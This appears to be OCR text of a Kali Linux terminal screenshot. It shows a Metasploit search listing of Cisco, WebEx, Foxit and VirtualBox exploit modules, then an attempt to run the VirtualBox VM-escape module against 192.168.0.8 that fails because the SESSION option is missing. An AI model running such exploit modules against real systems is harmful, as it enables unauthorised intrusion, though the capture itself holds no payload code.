 root@kali: ~
49 exploit/windows/browser/cisco_playerpt_setsource 2012-03-22 normal
No Cisco Linksys PlayerPT ActiveX Control Buffer Overflow
50 exploit/windows/browser/cisco_playerpt_setsource_surl 2012-07-17 normal
No Cisco Linksys PlayerPT ActiveX Control SetSource sURL Argument Buffer Overflow
51 exploit/windows/browser/cisco_webex_ext 2017-01-21 great
No Cisco WebEx Chrome Extension RCE (CVE-2017-3823)
52 exploit/windows/browser/webex_ucf_newobject 2008-08-06 good
No WebEx UCF atucfobj.dll ActiveX NewObject Method Buffer Overflow
53 exploit/windows/fileformat/foxit_reader_launch 2009-03-09 good
No Foxit Reader 3.0 Open Execute Action Stack Based Buffer Overflow
54 exploit/windows/local/virtual_box_opengl_escape 2014-03-11 average
Yes VirtualBox 3D Acceleration Virtual Machine Escape
55 post/cisco/gather/enum_cisco normal
No Cisco Gather Device General Information
msf5 > use 54
msf5 exploit(windows/local/virtual_box_opengl_escape) > set RHOST 192.168.0.8
RHOST => 192.168.0.8
msf5 exploit(windows/local/virtual_box_opengl_escape) > run
[-] Exploit failed: The following options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/virtual_box_opengl_escape) >